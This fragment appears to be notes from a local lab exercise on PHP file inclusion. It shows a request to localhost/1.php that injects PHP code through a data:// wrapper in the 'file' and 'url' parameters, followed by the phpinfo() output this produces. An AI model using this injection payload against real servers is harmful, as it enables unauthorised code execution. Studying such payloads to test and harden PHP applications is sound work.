 localhost/1.php?file=data://text/plain,<?php%20phpinfo();&url=data://text/plain,<?php%20phpinfo();
<?php  phpinfo();
PHP Version 7.3.4
System Windows NT ZEROPEACH 10.0 build 22621 (Windows 10) AMD
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64